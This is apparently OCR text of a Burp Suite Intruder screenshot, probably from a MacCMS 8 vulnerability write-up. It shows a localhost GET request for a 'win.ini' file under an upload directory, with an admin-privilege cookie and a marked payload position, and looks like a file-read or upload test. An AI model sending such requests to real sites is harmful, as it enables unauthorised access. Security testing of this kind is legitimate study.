 ?
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /maccms8/upload/vod/2021-08-18/win.ini HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: adminlevels=b%2Cc%2Cd%2Ce%2Cf%2Cg%2Ch%2Ci%2Cj; PHPSESSID=judq6v66fug9ulsk255pecrou3
Upgrade-Insecure-Requests: §1§
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Add §
Clear §
Auto §
Refresh